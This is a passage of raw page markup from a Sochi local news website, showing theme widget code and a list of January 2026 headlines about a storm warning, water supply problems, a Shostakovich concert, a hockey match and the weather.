shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23378";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4676";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/"  rel="bookmark" class="td-image-wrap " title="На побережье Сочи и Сириуса прогнозируется шторм" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/"  rel="bookmark" title="На побережье Сочи и Сириуса прогнозируется шторм">На побережье Сочи и Сириуса прогнозируется шторм</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T14:13:40+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/#respond">0</a></span> </span></div><div class="td-excerpt">С вечера и до конца суток 24 января, а...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/"  rel="bookmark" class="td-image-wrap " title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/19744-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/"  rel="bookmark" title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой">Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T13:25:49+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники Водоканала устраняют нештатную ситуацию на водоводе (100 мм)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-ispolnjat-kvartet-shostakovicha-pamjati-zhertv-fashizma-v-chest-godovshhiny-snjatija-blokady-s-leningrada/"  rel="bookmark" class="td-image-wrap " title="В Сочи исполнят квартет Шостаковича «Памяти жертв фашизма» в честь годовщины снятия блокады Ленинграда" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/img_7363-1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/uikend-v-sochi/" class="td-post-category">Культура и Афиша</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-ispolnjat-kvartet-shostakovicha-pamjati-zhertv-fashizma-v-chest-godovshhiny-snjatija-blokady-s-leningrada/"  rel="bookmark" title="В Сочи исполнят квартет Шостаковича «Памяти жертв фашизма» в честь годовщины снятия блокады Ленинграда">В Сочи исполнят квартет Шостаковича «Памяти жертв фашизма» в честь годовщины снятия блокады Ленинграда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:25:49+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-ispolnjat-kvartet-shostakovicha-pamjati-zhertv-fashizma-v-chest-godovshhiny-snjatija-blokady-s-leningrada/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи исполнят квартет Шостаковича «Памяти жертв фашизма» к...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:18:14+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:17:05+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6010";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="752";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/"  rel="bookmark" class="td-image-wrap " title="На побережье Сочи и Сириуса прогнозируется шторм" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/"  rel="bookmark" title="На побережье Сочи и Сириуса прогнозируется шторм">На побережье Сочи и Сириуса прогнозируется шторм</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/#respond">0</a></span> </span></div><div class="td-excerpt">С вечера и до конца суток 24 января, а...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div 